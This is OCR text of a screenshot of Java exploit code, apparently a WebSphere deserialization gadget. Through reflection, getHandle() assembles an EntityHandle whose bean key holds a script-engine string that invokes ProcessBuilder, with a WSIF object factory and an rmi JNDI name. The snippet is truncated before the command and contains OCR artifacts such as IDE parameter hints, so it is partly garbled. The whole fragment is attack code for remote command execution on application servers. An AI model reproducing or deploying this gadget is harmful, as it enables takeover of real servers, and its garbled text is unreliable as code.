 public Handle getHandle() throws RemoteException {
Handle var2 =null;
try {
J2EENameImpl j2EENameimpl = new J2EENameImpl( application: "123", module: "123", component: "123");
Field f_ivComponent = j2EENameimpl.getClass().getDeclaredField( name: "ivComponent");
f_ivComponent.setAccessible(true);
f_ivComponent.set(j2EENameimpl, "123");
BeanMetaData beanMetaData = new BeanMetaData( slotSize: 1);
Field f_homeInterfaceClass = beanMetaData.getClass().getDeclaredField( name: "homeInterfaceClass");
f_homeInterfaceClass.setAccessible(true);
f_homeInterfaceClass.set(beanMetaData, com.ibm.ws.batch.CounterHome.class);
Properties properties = new Properties();
properties.setProperty("java.naming.factory.object", "org.apache.wsif.naming.WSIFServiceObjectFactory");
EJSHome ejsHome = initialize(ejsContainer, id, bmd) → {
super.initialize(ejsContainer, id, bmd);
};
Field f_jndiname = EJSHome.class.getDeclaredField( name: "jndiName");
f_jndiname.setAccessible(true);
f_jndiname.set(ejsHome, "rmi:/ Object");
BeanId id = new BeanId();
Field f_pkey = id.getClass().getDeclaredField( name: "pkey");
f_pkey.setAccessible(true);
f_pkey.set(id, "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(ja
Field f_home = id.getClass().getDeclaredField( name: "home");
f_home.setAccessible(true);
f_home.set(id, ejsHome);
EntityHandle entityHandle = new EntityHandle(id, beanMetaData, properties);
var2 = entityHandle;
} catch (Exception e) {